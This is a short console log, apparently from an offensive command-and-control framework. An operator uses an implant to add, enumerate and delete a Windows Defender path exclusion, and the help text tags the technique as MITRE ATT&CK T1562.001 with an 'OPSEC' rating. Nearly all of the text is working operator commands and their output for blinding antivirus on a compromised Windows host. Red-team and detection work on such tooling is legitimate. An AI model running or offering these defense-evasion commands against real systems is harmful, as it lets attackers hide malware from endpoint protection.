 default [84a7f2cc]> exclusion add --data "C:\Users\admin" --type path
default [84a7f2cc]>
[i] [84a7f2cc94bce791d2cf8927520b5f45.2] run task bof:
[+] The following exclusion was successfully added: C
[*] [84a7f2cc94bce791d2cf8927520b5f45.2] task finish (1/1),
default [84a7f2cc]> exclusion enum
default [84a7f2cc]>
[i] [84a7f2cc94bce791d2cf8927520b5f45.3] run task bof:
[*] [84a7f2cc94bce791d2cf8927520b5f45.3] task finish (1/1),
Exclusion enumeration results:
====================================================
[+] Found folder/file exclusion: C:\Users\admin
[-] No extention exclusion configured
[-] No process exclusion configured
default [84a7f2cc]> exclusion delete -h
delete
OPSEC: 9
ATT&CK: T1562.001 https://attack.mitre.org/techniques/T1562.001
## Description:
Delete Windows Defender exclusion
## Usage:
implant exclusion delete [flags]
## Flags:
• --data: exclusion data (default: ``)
• --type: exclusion type (path, process, extension) (default: ``)
### Common Arguments
• -h, --help: print help (default: false )
• -f, --output_file: output file (default: ``)
default [84a7f2cc]> exclusion delete --data "C:\Users\admin" --type path
default [84a7f2cc]>
[i] [84a7f2cc94bce791d2cf8927520b5f45.4] run task bof:
[*] [84a7f2cc94bce791d2cf8927520b5f45.4] task finish (1/1),
[+] The following exclusion was successfully removed: C